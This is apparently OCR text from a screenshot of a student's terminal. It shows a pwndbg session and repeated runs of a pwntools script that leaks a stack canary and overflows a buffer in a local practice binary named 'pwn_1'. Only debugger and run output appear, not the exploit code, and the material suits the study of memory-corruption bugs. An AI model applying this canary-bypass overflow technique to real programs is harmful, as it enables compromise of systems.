 pwn_1 : tmpd6n5tc4g — Konsole
File Edit View Bookmarks Plugins Settings Help
► 0x589304c8126b <main+136> lea rax, [rbp - 0x50] RAX => 0x7ffc4fa43860 ◂— 0x414141
4141414141 ('AAAAAAAA')
0x589304c8126f <main+140> mov edx, 0x64 EDX => 0x64
0x589304c81274 <main+145> mov rsi, rax RSI => 0x7ffc4fa43860 ◂— 0x414141
4141414141 ('AAAAAAAA')
0x589304c81277 <main+148> mov edi, 0 EDI => 0
0x589304c8127c <main+153> call read@plt <read@plt>
0x589304c81281 <main+158> lea rax, [rbp - 0x50]
[ STACK ]
00:0000│ rsp 0x7ffc4fa43860 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓ 7 skipped
[ BACKTRACE ]
► 0 0x589304c8126b main+136
1 0x7519b242a1ca __libc_start_call_main+122
2 0x7519b242a28b __libc_start_main+139
3 0x589304c81105 _start+37
pwndbg> x/20gx $rsp
0x7ffc4fa43860: 0x4141414141414141 0x4141414141414141
0x7ffc4fa43870: 0x4141414141414141 0x4141414141414141
0x7ffc4fa43880: 0x4141414141414141 0x4141414141414141
0x7ffc4fa43890: 0x4141414141414141 0x4141414141414141
0x7ffc4fa438a0: 0x4141414141414141 0x6a85a5be5186040a
0x7ffc4fa438b0: 0x00007ffc4fa43950 0x00007519b242a1ca
0x7ffc4fa438c0: 0x00007ffc4fa43900 0x00007ffc4fa439d8
0x7ffc4fa438d0: 0x0000000104c80040 0x0000589304c811e3
0x7ffc4fa438e0: 0x00007ffc4fa439d8 0x77b68ddacae0ca23
0x7ffc4fa438f0: 0x0000000000000001 0x0000000000000000
pwndbg>
pwn_1 : python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 9151)
tim@thumachine:~/Documents/varprog/pwn_1$ python3 sol2.py
[+] Starting local process '/usr/bin/gdbserver': pid 9359
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-x', '/t
mp/pwnz9oxkpdb.gdb']
Canary: 0x1cc8ee4c990fc100
[*] Switching to interactive mode
Got it, BBBBBBBB\xc9QX%\x1a`!
*** stack smashing detected ***: terminated
$
[*] Interrupted
[*] Got EOF while reading in interactive
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 9362)
tim@thumachine:~/Documents/varprog/pwn_1$ python3 sol2.py
[+] Starting local process '/usr/bin/gdbserver': pid 9428
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-x', '/t
mp/pwnmtcrypyr.gdb']
Canary: 0x6e99c6675fbe0c00
[*] Switching to interactive mode
Got it, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA!
$
[*] Interrupted
[*] Stopped process './main' (pid 9431)
tim@thumachine:~/Documents/varprog/pwn_1$ python3 sol2.py
[+] Starting local process '/usr/bin/gdbserver': pid 9481
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-x', '/t
mp/pwn17lmbnj7.gdb']
Canary: 0x6a85a5be51860400
[*] Switching to interactive mode
$